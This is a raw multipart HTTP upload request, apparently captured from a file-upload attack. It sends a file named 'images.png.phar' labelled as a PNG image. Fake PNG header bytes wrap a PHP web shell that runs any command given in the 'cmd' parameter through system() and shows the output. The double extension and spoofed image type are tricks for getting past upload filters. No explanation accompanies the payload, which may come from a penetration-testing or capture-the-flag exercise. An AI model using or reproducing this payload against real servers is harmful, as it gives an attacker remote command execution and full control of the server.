 ------WebKitFormBoundaryf5yFSraLr0PVgIyT
Content-Disposition: form-data; name="uploadFile"; filename="
images.png.phar"
Content-Type: image/png
PNG
IHDR
<html>
<body>
<form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>
IEND®B`
------WebKitFormBoundaryf5yFSraLr0PVgIyT--